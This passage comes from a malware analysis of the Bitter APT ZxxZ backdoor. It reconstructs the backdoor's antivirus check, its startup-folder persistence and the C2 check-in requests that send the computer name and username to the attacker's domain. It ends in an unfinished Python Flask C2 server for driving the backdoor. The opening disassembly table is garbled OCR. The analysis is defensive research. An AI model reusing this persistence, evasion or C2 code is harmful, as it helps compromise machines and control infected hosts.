| 00401296 66 8b 0d 68 42 40 00M0V       CX,vord ptr [is_g_00404260+8]       = "g"         0040129d 89 50 04       MOV       dvord ptr [iResult + 0x4],EDX         00401208 8d 94 24 98 02 00 00LEA       EDX, [ESP + 0x298]         004012a6 86 89 48 08       MOV       word ptr [iResult + 0x8],CX         004012a6 66 89 48 08       MOV       word ptr [iResult + 0x8],CX         004012a6 86 89 48 08       MOV       word ptr [iResult + 0x8],CX         004012b1 83 c4 04       ADD       ESP,0x4         004012b4 68 38 60 40 00       PUSH       s_update.exe_00406038       = "update.exe"         004012b4 68 38 60 40 00       PUSH       s_update.exe_00406038       = "update.exe"         004012b4 68 1c 02 00 00       PUSH       FATH       = ??         004012b4 68 30 1c 04 00       MOV       [AV_CHECK],iResult       = ??         004012c8 ff d6       CALL       ESI=>MSVCR90.DLL::strcat_S       000048aa         004012c8 8b 35 10 40 40 00       MOV       [AV_CHECK],iResult.:Sleep]       = 000048aa         004012d8 68 30 75 00 00       PUSH       OX7530       = ??         004012d8 8f d6       CALL       ESI=>KERNEL32.DLL::Sleep       = ??         004012d8 80 3d 08 71 40 00 00CMP       byte ptr [AV_CHECK],0       = ??         004012a1 75 4d                                      | 00401294 89 08 MOV               | dword ptr [iResult],ECX                |                                   |          |
| 00401294 89 50 04       MOV       dword ptr [iResult + 0x4],EDX         004012a0 8d 94 24 98 02 00 00LEA       EDX, [ESP + 0x298]         004012a7 52       PUSH       EDX         004012a6 e8 0f 15 00 00       CALL       FUN_004027c0       undefined FUN_004027c0(undefined4 param_1)         004012b 83 c4 04       ADD       ESP,0x4       = "update.exe"         004012b 68 38 60 40 00       PUSH 540       = ??         004012b 68 1c 02 00 00       PUSH 540       = ??         004012ca 8b 30 12 5f 00       PUSH PATH       = ??         004012ca 8b 35 10 40 00       MOV       [AV_CHECK],iResult       = ??         004012ca 8b 35 10 40 40 00       MOV       ESP,0x4       = 000048aa         004012ca 8b 35 10 40 40 00       MOV       EST,dword ptr [->KERNEL32.DLL::Sleep]       = 000048aa         004012ca 8b 35 10 40 40 00       MOV       ESP,0xc       = ??         004012ca 8b 30 75 00 00       PUSH       Super [->KERNEL32.DLL::Sleep]       = 000048aa         004012ca 8b 30 08 71 40 00 00CMP       ESI=>KERNEL32.DLL::Sleep       byte ptr [AV_CHECK],0       = ??         004012ca 75 4d       JNZ       LAB_00401330       = ??       [00401330 - LAB_0]                                                                                                    | 00401296 66 8b 0d 68 42 40 00MOV | CX,word ptr [s_g_00404260+8]           |                                   |          |
| 004012a0 8d 94 24 98 02 00 00LEA       EDX, [ESP + 0x298]         004012a7 52       PUSH       EDX         004012a8 66 89 48 08       MOV       word ptr [IResult + 0x8],CX         004012b1 83 c4 04       ADD       ESP,0x4         004012b6 88 02 00 00       PUSH       s_update.exe_00406038       = "update.exe"         004012b6 88 c0 20 00 00       PUSH       540       = ??         004012b6 88 c0 12 5f 00       PUSH       PATH       = ??         004012c3 a2 08 71 40 00       MOV       [AV_CHECK], iResult       = ??         004012c8 8b 35 10 40 40 00       MOV       ESI, aword ptr [->KERNEL32.DLL::Sleep]       = 000048aa         004012d8 83 c4 0c       ADD       ESP, 0xc       = ??          004012d8 8f 1d6       CALL       ESI->KERNEL32.DLL::Sleep]       = 000048aa         004012d8 83 c4 0c       ADD       ESP, 0xc           004012d8 8f 1d6       CALL       ESI->KERNEL32.DLL::Sleep           004012d8 80 30 87 71 40 00 00CMP       byte ptr [AV_CHECK],0       = ??          004012d8 80 3d 08 71 40 00 00CMP       LAB_00401330       = ??          004012e1 75 4d       JNZ       LAB_00401330       = ??         004012e1 75 4d                                                                                                    | 0040129d 89 50 04 MOV            | dword ptr [iResult + 0x4],EDX          |                                   |          |
| 004012a7 52       PUSH       EDX         004012a8 66 89 48 08       MOV       word ptr [iResult + 0x8],CX       undefined FUN_004027c0(undefined4 param_1)         004012b1 83 c4 04       ADD       ESP,0x4       = "update.exe"         004012b4 68 38 60 40 00       PUSH       s_update.exe_00406038       = "update.exe"         004012b4 68 38 60 40 00       PUSH       s_update.exe_00406038       = "update.exe"         004012b6 68 1c 02 00 00       PUSH       S40       = ??         004012b6 68 30 1c 5f 00       PUSH       PATH       = ??         004012c8 ff d6       CALL       ESI==MSVCR90.0L1::strcat_s       = ??         004012c8 8b 35 10 40 40 00       MOV       ESI==MSVCR90.0L1::strcat_s       = 000048aa         004012c1 86 30 75 00 00       PUSH       0x7530       = ??         004012c2 8ff d6       CALL       ESI==KERNEL32.DLL::Sleep                                                                                                    | 004012a0 8d 94 24 98 02 00 00LEA |                                        |                                   |          |
| 004012a8 66 89 48 08       MOV       word ptr [IResult + 0x8],CX         004012ac 68 0f 15 00 00       CALL       FUN_004027c0       undefined FUN_004027c0(undefined4 param_1)         004012b1 83 c4 04       ADD       ESP,0x4       = "update.exe"         004012b1 68 36 04 00       PUSH       s_update.exe_00406038       = "update.exe"         004012b4 68 38 60 40 00       PUSH       s_update.exe_00406038       = "update.exe"         004012b6 68 d0 1e 5f 00       PUSH       540       = ??         004012c3 a2 08 71 40 00       MOV       [AV_CHECK],iResult       = ??         004012c8 ff d6       CALL       EST=>MSVCR90.DLL::strcat_s       = 0000048aa         004012d8 85 40 c       AD0       ESF,0xc       = ??         004012d8 86 30 75 00 00       PUSH       0x7530       = ??         004012d8 80 3d 08 71 40 00 00CMP       byte ptr [Av_CHECK],0       = ??         004012d1 75 4d       JNZ       LAB_00401330       = ??                                                                                                    | 004012a7 52 PUSH                 | EDX                                    |                                   |          |
| 004012ac e8 0f 15 00 00       CALL       FUN_004022rc0       undefined FUN_004027c0(undefined4 param_1)         004012b1 83 c4 04       ADD       ESP_0x4       = "update.exe"         004012b1 83 c4 04       ADD       PUSH       s_update.exe_00406038       = "update.exe"         004012b9 68 1c 02 00 00       PUSH       S40       = ??         004012b6 68 d0 1e 5f 00       PUSH       PATH       = ??         004012c8 6f d6       CALL       EST=MSVCR90.0LL::strcat_S       = 000048aa         004012c3 8b 35 10 40 40 00       MOV       EST,dword ptr [->KERNEL32.0LL::Sleep]       = 000048aa         004012d3 68 30 75 00 00       PUSH       EST=>KERNEL32.0LL::Sleep       = ??         004012d3 68 30 40 87 140 00 00CMP       byte ptr [AV_CHECK],0       = ??         004012da 80 3d 08 71 40 00 00CMP       byte ptr [AV_CHECK],0       = ??         004012da 75 4d       JNZ       LAB_00401330       = ??                                                                                                    | 004012a8 66 89 48 08 MOV         | word ptr [iResult + 0x8],CX            |                                   |          |
| 004012b1 83 c4 04       ADD       ESP,0x4         004012b4 68 38 60 40 00       PUSH       s_update.exe_00406038       = "update.exe"         004012b4 68 38 60 40 00       PUSH       540       = ??         004012b4 68 d0 1e 5f 00       PUSH       PATH       = ??         004012c3 a2 08 71 40 00       MOV       [AV_CHECK],iResult       = ??         004012c8 ff d6       CALL       EST.dword ptr [->KERNEL32.DLL::Sleep]       = 000048aa         004012d8 83 c4 0c       ADD       ESP,0xc       004012d8 86 30 75 00 00       PUSH         004012d8 8ff d6       CALL       EST.=KERNEL32.DLL::Sleep]       = 000048aa         004012d8 83 c4 0c       ADD       ESP,0xc                                                                                                    | 004012ac e8 0f 15 00 00 CALL     | FUN_004027c0                           | undefined FUN_004027c0(undefined4 |          |
| 004012b4 68 38 60 40 00       PUSH       s_update.exe_00406038       = "update.exe"         004012b9 68 1c 02 00 00       PUSH       540         004012be 68 d0 1e 5f 00       PUSH       540         004012be 68 d0 1e 5f 00       PUSH       540         004012be 68 d0 1e 5f 00       PUSH       540         004012be 68 d0 1e 5f 00       PUSH       S40         004012be 68 d0 1e 5f 00       PUSH       = ??         004012c3 a2 08 71 40 00       MOV       [AV_CHECK], iResult       = ??         004012c8 ff d6       CALL       ESI=MSVCR90.0LL::strcat_s       = 000048aa         004012d0 83 c4 0c       ADD       ESP, 0xc       = ??         004012d0 83 c7 00 00       PUSH       0x7530       = ??         004012d1 86 30 08 71 40 00 00CMP       byte ptr [AV_CHECK], 0       = ??         004012e1 75 4d       JNZ       LAB_00401330       = ??         If         004012e1 75 4d       JNZ       LAB_00401330                                                                                                    | 004012b1 83 c4 04 ADD            |                                        |                                   |          |
| 004012b9 68 1c 02 00 00       PUSH       540         004012be 68 d0 1e 5f 00       PUSH       PATH       = ??         004012c3 a2 08 71 40 00       MOV       ESI=>MSVCR90.DLL::strcat_s       = ??         004012c4 8b 35 10 40 40 00       MOV       ESI=>MSVCR90.DLL::strcat_s       = 000048aa         004012d8 ff d6       CALL       ESI=>MSVCR90.DLL::sleep]       = 000048aa         004012d8 83 37 50 00       PUSH       0X7530         004012d8 ff d6       CALL       ESI=>KERNEL32.DLL::Sleep         004012d8 80 3d 08 71 40 00 00CMP       byte ptr [AV_CHECK],0       = ??         004012e1 75 4d       JNZ       LAB_00401330                                                                                                    | 004012b4 68 38 60 40 00 PUSH     | s_update.exe_00406038                  |                                   |          |
| 004012be 68 d0 1e 5f 00       PUSH       PATH       = ??         004012c3 a2 08 71 40 00       MOV       [AV_CHECK], iResult       = ??         004012c8 8f d6       CALL       ESI==MSVCR90.0LL::strcat_s       = ??         004012c3 8b 35 10 40 40 00       MOV       ESI==MSVCR90.0LL::strcat_s       = 000048aa         004012c4 8b 35 10 40 40 00       MOV       ESI=, dword ptr [->KERNEL32.0LL::Sleep]       = 000048aa         004012d3 68 30 75 00 00       PUSH       0x7530       0x7530         004012d4 8f d6       CALL       ESI==kERNEL32.0LL::Sleep       = ??         004012d3 68 30 d0 871 40 00 00CMP       byte ptr [AV_CHECK],0       = ??         004012e1 75 4d       JNZ       LAB_00401330       = ??                                                                                                    | 004012b9 68 1c 02 00 00 PUSH     |                                        |                                   |          |
| 004012c3 a2 08 71 40 00       MOV       [AV_CHECK], 1Result       = ??         004012c3 k1 d6       CALL       ESI_Movrd ptr [->KERNEL32.DLL::Sleep]       = 000048aa         004012c3 k8 35 10 40 40 00       MOV       ESI_dword ptr [->KERNEL32.DLL::Sleep]       = 000048aa         004012c3 k8 35 10 40 40 00       MOV       ESI_dword ptr [->KERNEL32.DLL::Sleep]       = 000048aa         004012c3 k8 36 30 75 00 00       PUSH       0x7530       =         004012d8 ff d6       CALL       ESI=>KERNEL32.DLL::Sleep       =         004012d8 80 3d 08 71 40 00 00CMP       byte ptr [AV_CHECK],0       = ??       =         004012e1 75 4d       JNZ       LAB_00401330       =       ??                                                                                                    | 004012be 68 d0 le 5† 00 PUSH     | PATH                                   |                                   |          |
| 00401228 ft d6       CALL       ESI=>MSVCR90, DLL::strcat_s         004012ca 8b 35 10 40 40 00       MOV       ESI, dword ptr [->KERNEL32.DLL::Sleep]       = 000048aa         004012d0 83 c4 0c       ADD       ESP, 0xc       ESP, 0xc         004012d1 85 30 75 00 00       PUSH       0x7530         004012d1 86 30 75 00 00       PUSH       0x7530         004012d1 86 30 08 71 40 00 00CMP       byte ptr [AV_CHECK], 0       = ??         004012e1 75 4d       JNZ       LAB_00401330                                                                                                    | 004012c3 a2 08 71 40 00 MOV      | [AV_CHECK],1Result                     |                                   |          |
| 004012c3 8b 35 10 40 00 MOV       ESI, dword ptr [->KEHNEL32.DLL::Sleep]       = 000048aa         004012d0 83 c4 0c       ADD       ESP, Oxc         004012d3 68 30 75 00 00       PUSH       007530         004012d3 68 30 75 00 00       PUSH       007530         004012da 80 3d 08 71 40 00 00CMP       byte ptr [AV_CHECK], 0       = ??         004012e1 75 4d       JNZ       LAB_00401330                                                                                                    | 004012c8 ff d6 CALL              |                                        |                                   |          |
| 00401208 83 c4 0c       ADD       ESF,0xc         00401203 68 30 75 00 00       PUSH       0x7530         00401203 66 30 75 00 00       PUSH       EST=>KERNEL32,DLL::Sleep         00401201 75 4d       JNZ       LAB_00401330         If         00401230 - LAB_0                                                                                                    | 004012ca 8b 35 10 40 40 00 MOV   | ESI, dword ptr [->KERNEL32.DLL::Sleep] |                                   |          |
| 00401233 68 30 75 00 00 POSH 007530         00401243 68 30 75 00 00 POSH 007530         00401243 68 30 75 00 00 POSH 007530         00401243 68 34 08 71 40 00 00CMP byte ptr [AV_CHECK],0         004012e1 75 4d         JNZ         LAB_00401330                                                                                                    | 004012d0 83 c4 0c ADD            | ESP, 0xc                               |                                   |          |
| 0040128 TT 06 CALL ESI=SKENEL32,DLL::Steep<br>00401241 80 3d 08 71 40 00 00CMP byte ptr [Av_CHECK],0 = ??<br>004012e1 75 4d JNZ LAB_00401330 IAB_00<br>If 00401330 - LAB_00                                                                                                    |                                  |                                        |                                   |          |
| 004012a1 80 3a 08 71 40 00 000mP         byte ptr 1xv_CHECK1,0         = ??           004012e1 75 4d         JNZ         LAB_00401330                                                                                                    |                                  | ESI=>KERNEL32.DLL::Steep               |                                   |          |
| If 004012817548 JN2 LAB_00401330                                                                                                    |                                  | byte ptr [AV_CHECK],0                  |                                   |          |
| If 00401330 - LAB_0                                                                                                    | 00401201 /5 40 JNZ               | LAB_00401330                           |                                   |          |
|                                                                                                    |                                  |                                        | If 00401330 - LAB_0               | <u></u>  |

Figure 5: Obfuscated but not really string 'systemlog'.



It will then call *kerne/32.Sleep* to sleep for 30 seconds. Once it has finished sleeping, it will check for the presence of the process *avp* (Kaspersky) and *MsMp* (Microsoft Security Monitor Process) and only establish persistence if those security processes are not present on the system. At least they are making an effort here to be stealthy and infect only poorly secured machines.

```
bResult = IsProcess("avp");
if ((bResult == FALSE) &&
    (bResult = IsProcess("MsMp"),
    bResult == FALSE)){
    Persistence();
}
```

#### Persistence

To establish persistence, it will create the LNK file %UserProfile%\Start Menu\Programs\Startup\update.LNK, which points to %UserProfile%\AppData\Local\Updates\update.exe.

```
HRESULT Persistence(void) {
  /*
  Bitter APT Persistence Function
  */
 HRESULT hResult;
 char cStartupPathLNK [250];
 CoInitialize((LPVOID)NULL);
 Sleep(1000);
  cStartupPathLNK. 0 2 = 0;
  memset(cStartupPathLNK + 2,0,248);
  hResult = SHGetFolderPathA(
         (HWND)NULL,
          CSIDL STARTUP,
          (HANDLE)NULL,
          NULL,
          cStartupPathLNK);
  if (hResult == 0) {
                    /* %StartUp%\\update.lnk */
    strcat_s(cStartupPathLNK,250,"\\");
    strcat s(cStartupPathLNK,250,s update 00406bb8);
    strcat s(cStartupPathLNK, 250, ".");
    strcat s(cStartupPathLNK, 250, "1");
    strcat s(cStartupPathLNK,250,"n");
    strcat s(cStartupPathLNK,250,"k");
   hResult = CreateStartupLNK(cStartupPathLNK);
  }
  CoUninitialize();
```

```
return hResult;
```

}

The *CreateStartupLNK* function, shown above, uses the COM Interface *Shortcut->IShellLinkA*. This corresponds to the following COM GUIDs.

 GUID
 Type
 Name

 00021401-0000-0000-c000-0000000046
 CLSID
 Shortcut

 000214EE-0000-0000-C000-0000000046
 InterfaceID
 IShellLinkA

It will also set the LNK comment to App.

```
hResult = CoCreateInstance(
    (IID *)&00021401-0000-c000-c000-0000000046,
    (LPUNKNOWN)NULL,
    1,
    (IID *)&000214EE-0000-C000-C000-0000000046,
    &ppv);
if (-1 < hResult) {
    pszFile = (LPCSTR)pszFileCheck;
    iLength = lstrlenA(&PATH);
    rLength = iLength + 1;
    LocalRealloc(&pszFile,pszFileCheck,rLength);
    eError = memcpy_s(pszFile,rLength,&PATH,rLength);
    ExceptionHandler(eError);
    (*ppv->lpVtbl->SetPath)(ppv,pszFile);
    // ...
```

Once the LNK in has been created in the startup folder, it will sleep for 20 seconds. Then it will copy itself to %UserProfile%\AppData\Local\Updates\tmp.exe. It will then create a handle to the file %UserProfile%\AppData\Local\Updates\systemlog, and write the characters aa.

Interestingly, at this stage it will use *shell32.ShellExecuteA* to execute %UserProfile%\AppData\Local\Updates\tmp.exe (itself) before exiting its own process.

Once the *tmp.exe* (itself) has been executed again, it will skip over the persistence mechenisims discussed previously and begin collecting information about the machine. This information includes the *username*, *computername* and *productname*. This data will be stored in the URI parameter string *<ComputerName>&&user= <Username>&&OsI=<ProductName>*.

It will then call *kernel32.CopyFileExA* to copy the aforementioned *tmp.exe* to *update.exe*. The following is the directory listing where the payload is stored for persistence.

| PS C:\Users\malware\AppData\Local\Updates> ls     |           |           |        |            |                         |
|---------------------------------------------------|-----------|-----------|--------|------------|-------------------------|
| Directory: C:\Users\malware\AppData\Local\Updates |           |           |        |            |                         |
| Mode                                              | Last      | WriteTime | Length | Name       |                         |
|                                                   |           |           |        |            |                         |
| -a                                                | 6/29/2022 | 11:07 PM  | 2      | systemlog  | (To check if installed) |
| -a                                                | 6/29/2022 | 6:47 AM   | 53248  | tmp.exe    | (Payload)               |
| -a                                                | 6/29/2022 | 6:47 AM   | 53248  | update.exe | (Payload)               |

Persistence has now been established as it will surivive a reboot.

#### **C2** Communication

Bitter APT's ZxxZ backdoor follows a minimal approach to C2 communication. The only command sent by the C2 server is the payload to execute next. This ensures that they can deploy new payloads at will anytime persistence is achieved. However, it will communicate with the C2 server every 17 seconds regardless if it has received any new payloads or not, which does generate noise on the infected network.

No payload is perfect. However, I can certainly see its appeal for a large scale offensive campaign from an operational perspective.

#### Behavior

The overall C2 behavior can be explained as follows.



Figure 6: High Level C2 Behavior Overview

Now that we understand the high level concepts, let's discuss the details and see what the C2 traffic looks like.

Once persistence has been established, it will communicate to the C2 server using the string we identified earlier as the URI parameters.

```
GET /VcvNbtgRrPopqSD/SzWvcxuer/userlog.php?id=MALWARE-
PC&&user=yourmom&&OsI=Windows7Ultimate HTTP/1.1
Host:subscribe[.]tomcruefrshsv[.]com
Connection: close
```

The C2 checkin URI parameters are as follows.

# id ComputerName

| iu   | Computerivam |
|------|--------------|
| user | Username     |
| Osl  | ProductName  |

Threat actors don't often realize that the omission of the *User-Agent* header makes the communication identifiable amongst legitimate browsing traffic. Not only this, but they are using && for additional URI parameters. The standard is to use only one &, making this even more identifiable. It is common practice to pick on these mistakes and write very effective detection.

By using *dnsmasq* to change the C2 domain IP address it will allow us to write our own C2 server code to interact with the malware. Using *nslookup* we can confirm the C2 domain is now resolving to a local IP address we control.

```
PS C:\Users\malware> nslookup subscribe.tomcruefrshsvc.com
Name: subscribe.tomcruefrshsvc.com
Address: 10.0.2.1
```

Once the malware has sent its C2 checkin, it will then check the response for the first occurance of the <*ComputerName><Username>* that it sent using *strstr*.

After this has completed, it will parse between the double quotes for a process name. If a process name is provided, it will check to see if that process is currently running. If it is running, it will respond to the C2 server with the following response.

```
GET /VcvNbtgRrPopqSD/SzWvcxuer/sDeRcEwwQaAsSN.php?txt=RNGZxxZexplorerZxxZMALWARE-
PCmalware HTTP/1.1
Host:subscribe.tomcruefrshsvc.com
Connection: close
```

The format is *RNG<delimiter><process-name><delimiter><computername><username>.* Interestingly, *RNG* is hardcoded and stored as a scalar operand in little endian.

mov dword ptr [CHAR\_ARRAY\_00407950], 0x474e52

If the process is not running, it will perform the following request.

```
GET /VcvNbtgRrPopqSD/WqeC812CCvU/<payload> HTTP/1.1
Host:subscribe.tomcruefrshsvc.com
Connection: close
```

It will then create the folder %AppData%\Local\Debug. If unsuccessful, it will instead create the directory C:\ <username>\Templates.

```
hResult = SHGetFolderPathA((HWND)NULL, CSIDL_LOCAL_APPDATA, (HANDLE)NULL, NULL,
pszPath);
if (hResult == NULL) {
    strcat_s(pszPath,250,"\\");
    strcat_s(pszPath,250,"Debug");
    _mkdir(pszPath);
} else {
    hResult = SHGetFolderPathA((HWND)NULL,CSIDL_TEMPLATES,
(HANDLE)NULL,NULL,pszPath);
    if (hResult != 0) {
        return 0;
        }
}
```

Once the directory is created, it will concatenate the payload name with the extension .exe. After this, it will write the first byte *M* manually, then write the rest of the payload sent from the C2 server to disk, ignoring the first 0xf65 bytes of data sent.

It will then make the following request to let the C2 server know the payload is being executed.

```
GET /VcvNbtgRrPopqSD/SzWvcxuer/sDeRcEwwQaAsSN.php?txt=DN-
SZxxZpayload.vbsZxxZMALWARE-PCmalware HTTP/1.1
Host:subscribe.tomcruefrshsvc.com
Connection: close
```

Once this has been sent to the C2 server, it will finally execute the payload using shell32.ShellExecuteA.



Figure 7: Executing Payload with shell32.ShellExecuteA

After the payload has been executed, it will check to see if the processes was created successfully. This feature of course has timing issues for additional payloads sent by the C2 server that do not run in an infinite loop.

If the payload process is running it will send the following request to the C2 server.

```
GET /VcvNbtgRrPopqSD/SzWvcxuer/sDeRcEwwQaAsSN.php?txt=SZxxZpayloadZxxZMALWARE-
PCmalware HTTP/1.1
Host:subscribe.tomcruefrshsvc.com
Connection: close
```

If the payload process is not running, it will send the following request to the C2 server.

```
GET /VcvNbtgRrPopqSD/SzWvcxuer/sDeRcEwwQaAsSN.php?txt=RN_EZxxZpayloadZxxZMALWARE-
PCmalware HTTP/1.1
Host:subscribe.tomcruefrshsvc.com
Connection: close
```

It will then sleep for 15 seconds and repeat the loop.

Interestingly, while they *obfuscated* (very poorly) the payload in the network traffic by prepending it with garbage data. They do not follow suit in storing their payloads in any obfuscated way on disk. Which means, they will have to be very careful not to be detected.

#### C2 Responses

At this point we can map out the following C2 responses and their meaning.

| C2 Response | Description                     |
|-------------|---------------------------------|
| RNG         | Payload is already running      |
| DN-S        | Payload is executing            |
| S           | Executed payload is running     |
| RN_E        | Executed payload is not running |

#### C2 Server Code

Now that we know everything there is to know about how Bitter APT's ZxxZ backdoor communicates with its C2 server. We can implement our own C2 server to manipulate it to execute our own payloads.

For this we will use Python and Flask.

```
#!/usr/bin/env python
import sys
import os
import logging
import argparse
from flask import Flask
from flask import request
__version__ = '1.0.0'
__author__ = 'c3rb3ru5d3d53c'
parser = argparse.ArgumentParser(
   prog=f'zxxz v{__version__}',
   description='Bitter APT ZxxZ Backdoor C2 Server',
   epilog=f'Author: { author }')
parser.add_argument(
   '--version',
   action='version',
   version=f'v{ version }')
parser.add_argument(
   '-i',
   '--input',
   type=str,
   default=None,
   help='Input Payload',
   required=False)
parser.add_argument(
   '--host',
   type=str,
   default='0.0.0.0',
   required=False,
   help='Listen Host')
parser.add_argument(
  '-p',
   '--port',
   type=int,
   default=80,
   required=False,
   help='Listen Port')
parser.add_argument(
   '-d',
   '--debug',
   action='store_true',
   default=False,
   required=False,
   help='Debug')
args = parser.parse args()
logging.basicConfig(level=logging.DEBUG)
```

```
payload name = os.path.basename(args.input)  # Payload filename (.exe appened on
clientside)
payload name = payload name.replace('.exe', '')
magic 0 = 'RNG'
                                                  # Payload is already running
            = 'DN-S'
magic 1
                                                  # Payload is executing
magic_1 = 'DN-S'
magic_2 = 'S'
magic_3 = 'RN_E'
delim = 'ZxxZ'
                                                  # Executed payload is running
                                                  # Executed payload is not running
                                                  # URI arameter delimiter
payload data = open(args.input, 'rb').read()
app = Flask(___name___)
def payload_is_already_running(data):
    ......
    Payload is already running
   .....
    data = data[7:]
   data = data.split(delim)
    process name = data[0]
    computer = data[1]
   app.logger.info(f'[{computer}] {process name} is already running')
   return process name
def payload is executing(data):
    .....
    Payload is executing
    .....
    data = data[8:]
    data = data.split(delim)
   process_name = data[0]
    computer = data[1]
    app.logger.info(f'[{computer}] {process name} is executing')
    return process name
def payload is running(data):
    .....
    Executed payload is running
    .....
   data = data[1:]
   data = data.split(delim)
    process name = data[0]
    computer = data[1]
    app.logger.info(f'[{computer}] {process name} is running')
    return process name
def payload_is_not_running(data):
    .....
    Executed payload is not running
    .....
    data = data[8:]
    data = data.split(delim)
    process_name = data[0]
    computer = data[1]
    app.logger.info(f'[{computer}] {process name} payload is not running')
    return process name
```

```
@app.route('/VcvNbtgRrPopqSD/SzWvcxuer/userlog.php', methods=['GET'])
def checkin():
                = request.args.get('OsI')  # Operating System
   os
               = request.args.get('user') # Username
   username
   computername = request.args.get('id')  # ComputerName
   app.logger.info(f'[checkin] {os}/{computername}/{username}')
   return f'{computername}{username}"{payload name}"'
@app.route('/VcvNbtgRrPopqSD/SzWvcxuer/sDeRcEwwQaAsSN.php', methods=['GET'])
def status():
   data = request.args.get('txt')
   if data.startswith(magic 0 + delim):
                                               # Payload is already running
